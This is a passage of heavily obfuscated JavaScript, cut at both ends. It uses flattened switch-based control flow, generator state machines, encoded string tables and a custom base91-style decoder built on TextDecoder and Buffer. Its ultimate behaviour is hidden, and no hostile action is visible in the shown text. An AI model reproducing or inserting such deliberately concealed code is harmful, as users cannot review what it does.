L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]&SaOjZ3T.NGD7Rjs.IodGpV[0x1f])>SaOjZ3T.NGD7Rjs.IodGpV[0x20]?SaOjZ3T.NGD7Rjs.IodGpV[0x21]:SaOjZ3T.NGD7Rjs.IodGpV[0x22]);do{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]>>=SaOjZ3T.NGD7Rjs.IodGpV[0xb],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]-=SaOjZ3T.NGD7Rjs.IodGpV[0xb])}while(L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]>SaOjZ3T.NGD7Rjs.IodGpV[0x18]);L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1]}}if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]>-SaOjZ3T.NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x102);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab,TSZFtm+=-0x102);break}case KOGvvC- -0x58:ilVsVec([..._1Ou6d.L9776W]=aOE2N0H,_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x1]]=\"GFT|1_8b&ENs%DnQJaMXvu>^;!:/.w\\\"{y95@jx6()7=z]4<~0*3[`2+?$K}V,mRp#eZiIUrYOkdSgcohfLlCqtHBAPW\",SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=0x5c,TSZFtm+=-0x101);break;case 0x73:case-0xbe:case N1mSHJ- -0xfa:ilVsVec([...NxTEHCJ.v5ezV_]=aOE2N0H,NxTEHCJ.NwHeylG=function(...N1mSHJ){return eIOzsFm(-0x57,0x91,-0x12,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,gDR2TA:{}},N1mSHJ).next().value},NxTEHCJ.DQ7DI4H=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x62,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,mpb4Ki:{}},N1mSHJ).next().value},NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.NwHeylG),(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.DQ7DI4H));switch(NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x3]]){case(0x1,NGD7Rjs.PUcVZFb)(0x62):return NGD7Rjs.kojOKt[(0x1,NGD7Rjs.PUcVZFb)(0x63)];case(0x1,NxTEHCJ.NwHeylG)(0x64)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x65)];case(0x1,NxTEHCJ.NwHeylG)(0x66):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x67)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x69)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5c]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x6b)];case(0x1,NxTEHCJ.NwHeylG)(0x6c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3c])];case(0x1,NxTEHCJ.NwHeylG)(0x6e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x89])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x71)+\"m\"];case(0x1,NxTEHCJ.NwHeylG)(0x72):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x73)];case(0x1,NxTEHCJ.NwHeylG)(0x74)+NGD7Rjs.IodGpV[0xd3]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x75)];case(0x1,NxTEHCJ.NwHeylG)(0x76):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x77)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x79)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7b)];case(0x1,NxTEHCJ.NwHeylG)(0x7c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2f])+NGD7Rjs.IodGpV[0x7]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x30]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x81)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x87]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x83)+\"4\"];case(0x1,NxTEHCJ.NwHeylG)(0x84):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x85)+\"s\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x75]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x87)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x89)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x44]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd0])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x8d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x70]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcd])];case(0x1,NxTEHCJ.NwHeylG)(0x90):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x91)+\"G\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7b])+\"5\"];case(0x1,NxTEHCJ.NwHeylG)(0x94):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x95)];case(0x1,NxTEHCJ.NwHeylG)(0x96):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x97)];case(0x1,NxTEHCJ.NwHeylG)(0x98):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x99)];case(0x1,NxTEHCJ.NwHeylG)(0x9a):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x6c])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8c])];case(0x1,NxTEHCJ.NwHeylG)(0x9e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x84])];case(0x1,NxTEHCJ.NwHeylG)(0xa0):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa1)];case(0x1,NxTEHCJ.NwHeylG)(0xa2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa3)];case(0x1,NxTEHCJ.NwHeylG)(0xa4):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb2])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x79]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd1]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9e])];case(0x1,NxTEHCJ.NwHeylG)(0xaa):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xab)];case(0x1,NxTEHCJ.NwHeylG)(0xac):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x28])];case(0x1,NxTEHCJ.NwHeylG)(0xae):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcb])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x26])+NGD7Rjs.IodGpV[0x2d]];case(0x1,NxTEHCJ.NwHeylG)(0xb2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x67])];case(0x1,NxTEHCJ.NwHeylG)(0xb4):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb5)];case(0x1,NxTEHCJ.NwHeylG)(0xb6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb7)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xb9)+NGD7Rjs.IodGpV[0xc1]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9a])+\"I\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x76])];case(0x1,NxTEHCJ.NwHeylG)(0xbe)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xbf)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x34]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3d])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3f])+\"O\":return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x74])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x54]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc5)];case(0x1,NxTEHCJ.NwHeylG)(0xc6):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xc7)];case(0x1,NxTEHCJ.NwHeylG)(0xc8):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x90])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd2]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcb)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7c])+NGD7Rjs.IodGpV[0x2]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xcd)];case(0x1,NxTEHCJ.NwHeylG)(0xce):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xb1])]}return;case 0x6:case KOGvvC-0xce:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=-0xc6,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,N1mSHJ+=0x2cd,KOGvvC+=0xaf,TSZFtm+=-0x22a);break;case N1mSHJ- -0x97:return;case-0x74:case-0x1b:[U1J2Uwt.gfSpWR]=aOE2N0H;return typeof NGD7Rjs.F3_F16!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.F3_F16?new NGD7Rjs.F3_F16().decode(new NGD7Rjs.B4_I5X(U1J2Uwt.gfSpWR)):typeof NGD7Rjs.xtRAus!==NGD7Rjs.IodGpV[0x10]&&NGD7Rjs.xtRAus?NGD7Rjs.xtRAus.from(U1J2Uwt.gfSpWR).toString(\"utf-8\"):(0x1,NGD7Rjs.DgUDFm)(U1J2Uwt.gfSpWR);case SaOjZ3T.NGD7Rjs.Vtivre+-0x4e:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf);break;case SaOjZ3T.NGD7Rjs.Vtivre+-0x57:case-0x92:return;case-0xc1:return liJysH3;case 0xb4:case-0xb4:ilVsVec([jWi0zE.VQwBd5M,jWi0zE.h9s9Yc=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,jWi0zE.FV7eDlg=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H={NM6F4d7:{}},eIOzsFm){while(KOGvvC+TSZFtm+SaOjZ3T!==-0xd7)with(aOE2N0H.bF4Ki6||aOE2N0H)switch(KOGvvC+TSZFtm+SaOjZ3T){case 0x7d:case 0xb9:case aOE2N0H.NM6F4d7.R4V3Ufg+0x101:return Wur8Zfl;case SaOjZ3T- -0x87:ilVsVec([aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2N0H.NM6F4d7.R4V3Ufg]=[-0xa7,-0xba,-0x32],NM6F4d7._0UnMc=function(...KOGvvC){return N1mSHJ(0x8e,-0x2,-0x13d,{NM6F4d7:aOE2N0H.NM6F4d7,nBOYLA:{}},KOGvvC).next().value},NM6F4d7.l2Q8et=function(...KOGvvC){return N1mSHJ(0x207,-0xc1,-0xef,{NM6F4d7:aOE2N0H.NM6F4d7,RrPck33:{}},KOGvvC).next().value},(0x1,NGD7Rjs.ekK6ImY)(NM6F4d7._0UnMc),aOE2N0H.bF4Ki6=aOE2N0H.NM6F4d7,TSZFtm+=-0x74,SaOjZ3T+=-0x5);break;case 0x16:case KOGvvC!=0x2fd&&KOGvvC-0x22e:return;case SaOjZ3T- -0x146:case-0x4a:case 0xfa:ilVsVec([RrPck33.zkyLd3]=eIOzsFm,RrPck33.mlf4hb=\"uv4_;,LF3QhZOwSsY/9c$*l>#CxX1y@H`^dDW?|+5PR7oabJr[U{Kfj6AV&nGe2NzM:EI}!t8gk.0mT%=\\\"~(iq<p]B)\",RrPck33.OGR5o0=\"\"+(RrPck33.zkyLd3||\"\"),RrPck33.bcJ1OHW=RrPck33.OGR5o0.length,aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=0x35);break;case SaOjZ3T!=-0x13d&&SaOjZ3T- -0x17b:ilVsVec(aOE2N0H.RrPck33.RV3Ua8=[],aOE2N0H.RrPck33.XXaz5J=NGD7Rjs.IodGpV[KOGvvC+-(TSZFtm+0x2fa)],aOE2N0H.RrPck33.x5O8M0r=NGD7Rjs.IodGpV[0x3],aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,SaOjZ3T+=-0x4e);break;case KOGvvC!=0x23c&&KOGvvC-0x1fe:case-0xe7:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x7f,TSZFtm+=0xeb);break;default:case aOE2N0H.NM6F4d7.ZWWEeiy+-0xa:ilVsVec([...nBOYLA.t5Oimj]=eIOzsFm,nBOYLA.hKL4G2P=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm={tGhjqXn:{}}){while(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H!==-0x47)with(eIOzsFm.agvaku||eIOzsFm)switch(KOGvvC+TSZFtm+SaOjZ3T+aOE2N0H){case TSZFtm- -0xca:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[TSZFtm+0x9e]]]=(0x1,NM6F4d7.l2Q8et)(NGD7Rjs.LIuTqQ[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]);case 0xa1:default:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xeb,0x90],nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[SaOjZ3T+0x66]){ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0xe5,aOE2N0H+=0x143);break}else{ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x168,TSZFtm+=-0x132,SaOjZ3T+=0x15b,aOE2N0H+=0x143);break}case-0x71:case-0xb3:case 0x44:ilVsVec(eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0x185,aOE2N0H+=0x103);break;case KOGvvC-0x1bb:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0x2c,0x8f],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=-0x43,SaOjZ3T+=0x185,aOE2N0H+=0x131);break;case TSZFtm- -0x140:return nBOYLA.WA2LSW1=!0x0,NGD7Rjs.H4K9nj2[nBOYLA.t5Oimj[NGD7Rjs.IodGpV[0x3]]];case 0xe6:case 0x66:case eIOzsFm.tGhjqXn.RMgmajC+-0x14e:ilVsVec([eIOzsFm.tGhjqXn.muveGCM,eIOzsFm.tGhjqXn.RMgmajC]=[-0xba,-0xf5],eIOzsFm.agvaku=eIOzsFm.tGhjqXn,KOGvvC+=-0x25e,TSZFtm+=0x76,SaOjZ3T+=0xbb,aOE2N0H+=0x21a);break}},nBOYLA.WA2LSW1=void 0x0,nBOYLA.Wur8Zfl=(0x1,nBOYLA.hKL4G2P)(TSZFtm+0xe1,KOGvvC+0x9,-(TSZFtm+0x58),-0x7f).next().value);if(nBOYLA.WA2LSW1){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x26f,TSZFtm+=-0xef);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1a5,TSZFtm+=-0xef);break}case 0x3e:aOE2N0H.RrPck33.nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-(KOGvvC+-0x1)];for(aOE2N0H.RrPck33.yDqJda=NGD7Rjs.IodGpV[TSZFtm+0xc4];yDqJda<bcJ1OHW;yDqJda++){aOE2N0H.RrPck33.dufFX6o=mlf4hb.indexOf(OGR5o0[yDqJda]);if(dufFX6o===-NGD7Rjs.IodGpV[0x1])continue;if(nJ6ckz<NGD7Rjs.IodGpV[KOGvvC+-0x239]){nJ6ckz=dufFX6o}else{ilVsVec(nJ6ckz+=dufFX6o*NGD7Rjs.IodGpV[0x1c],XXaz5J|=nJ6ckz<<x5O8M0r,x5O8M0r+=(nJ6ckz&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[KOGvvC+-0x21c]?NGD7Rjs.IodGpV[TSZFtm+0xe2]:NGD7Rjs.IodGpV[TSZFtm+0xe3]);do{ilVsVec(RV3Ua8.push(XXaz5J&NGD7Rjs.IodGpV[KOGvvC+-0x230]),XXaz5J>>=NGD7Rjs.IodGpV[0xb],x5O8M0r-=NGD7Rjs.IodGpV[0xb])}while(x5O8M0r>NGD7Rjs.IodGpV[0x18]);nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-0x23b]}}if(nJ6ckz>-NGD7Rjs.IodGpV[KOGvvC+-0x23b]){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x12f);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x1ae,TSZFtm+=0xeb);break}case-0x7e:[aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2N0H.NM6F4d7.R4V3Ufg]=[-0x34,-0x4,0xc5];case 0xd7:case TSZFtm- -0x88:(0x1,NGD7Rjs.el7vxyn)((0x1,_0UnMc)(NGD7Rjs.IodGpV[TSZFtm+0xad]))[(0x1,_0UnMc)(KOGvvC+0x3d)](jWi0zE.VQwBd5M,(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x9d]),{[(0x1,_0UnMc)(KOGvvC+0x3f)]:jWi0zE.h9s9Yc,[(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x78])]:NGD7Rjs.IodGpV[0x32]});return jWi0zE.h7yt26z=!0x0,jWi0zE.VQwBd5M;case TSZFtm!=-0x2&&TSZFtm-0xaf:return(0x1,NGD7Rjs.T1jC4EQ)(RV3Ua8);case 0xb:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0xb6,TSZFtm+=0xa2,SaOjZ3T+=-0x7c);break;case TSZFtm!=-0x81&&TSZFtm-0x56:ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1c8,TSZFtm+=-0x1d1,SaOjZ3T+=-0x7c);break}},jWi0zE.h7yt26z=void 0x0,jWi0zE.QheqJlj=(0x1,jWi0zE.FV7eDlg)(0x94,-0xd,-0x7).next().value);if(jWi0zE.h7yt26z){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=0xff);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=-0x11b,TSZFtm+=0x264);break}case SaOjZ3T.NGD7Rjs.Vtivre+-0xd0:return wGd6zzw;case-0x9:case SaOjZ3T.NGD7Rjs.Vtivre+-0xf7:ilVsVec((0x1,ekK6ImY)(el7vxyn),(0x1,ekK6ImY)(PUcVZFb),(0x1,ekK6ImY)(RGdo0b),SaOjZ3T.NGD7Rjs.H4K9nj2={},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x18,KOGvvC+=0x71,TSZFtm+=0x42);break;case N1mSHJ- -0xa8:default:case-0xcd:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]=[],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1],SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x96);break;case 0x99:case-0x13:case 0x6c:return wGd6zzw;case SaOjZ3T.NGD7Rjs.Vtivre+-0xdd:case 0xad:case-0xae:ilVsVec(SaOjZ3T.NGD7Rjs.F3_F16=AZWVnKC.TextDecoder,SaOjZ3T.NGD7Rjs.B4_I5X=AZWVnKC.Uint8Array,SaOjZ3T.NGD7Rjs.xtRAus=AZWVnKC.Buffer,SaOjZ3T.NGD7Rjs.iCLdUo=AZWVnKC.String||String,SaOjZ3T.NGD7Rjs.lyBP5s=AZWVnKC.Array||Array,SaOjZ3T.NGD7Rjs.DgUDFm=function(...N1mSHJ){var KOGvvC,TSZFtm;function*SaOjZ3T(TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm,DSk7s5={mKL97EE:{}}){while(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm!==-0x11)with(DSk7s5.r9z8_B8||DSk7s5)switch(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm){case-0x18:case TSZFtm- -0x76:ilVsVec(N1mSHJ[IodGpV[TSZFtm+0xa4]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[TSZFtm+0xb4]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x4c:case-0xbc:case-0xea:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x4c,N1mSHJ[IodGpV[0x0]]=IodGpV[0x3],N1mSHJ[IodGpV[aOE2N0H+0xfd]]=new lyBP5s(IodGpV[TSZFtm+-0x26]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xf8,SaOjZ3T+=0xb8,aOE2N0H+=0x103,eIOzsFm+=-0x33);break;case aOE2N0H-0x9:case-0xdd:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x1a]]=IodGpV[0x3],N1mSHJ[IodGpV[0xe]]=new lyBP5s(IodGpV[SaOjZ3T+0x6b]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xbc,SaOjZ3T+=0xd,aOE2N0H+=-0x2d,eIOzsFm+=0x78);break;default:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=0x17,SaOjZ3T+=-0x1a8,aOE2N0H+=0x8d,eIOzsFm+=0x123);break;case-0x6:case DSk7s5.mKL97EE.TUWw5nv+0x43:case 0x44:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x10,N1mSHJ[IodGpV[SaOjZ3T+-0x96]]=iCLdUo[IodGpV[TSZFtm+-0x3]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return 